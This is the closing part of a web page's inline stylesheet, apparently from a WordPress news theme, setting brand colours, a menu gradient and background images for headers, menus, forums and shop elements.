    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>